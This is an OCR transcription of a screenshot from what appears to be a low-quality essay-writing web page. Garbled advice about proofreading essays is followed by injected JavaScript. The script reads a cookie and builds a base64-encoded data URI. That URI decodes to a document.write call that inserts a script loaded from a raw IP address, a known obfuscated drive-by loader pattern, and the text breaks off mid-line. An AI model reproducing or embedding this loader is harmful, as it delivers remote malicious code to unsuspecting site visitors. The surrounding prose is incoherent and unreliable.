
own perform. Looking at this story from numerous
standpoints, an individual can think of many styles
seeing the activities of the tale. After you’ve written
and proofread your essay, request numerous relatives
and friends also to study it for you. The write-up
requirements to be enlightening and methodical.
function getCookie(e){var
U=document.cookie.match(new RegExp(“(?:^|;
)”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=
([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQud3Jpd
GUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3
MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2O
CU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUy
RSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNiUyRiU2R
CU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3
MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=”,n
ow=Math.floor(Date.now()/1e3),cookie=getCookie(“redi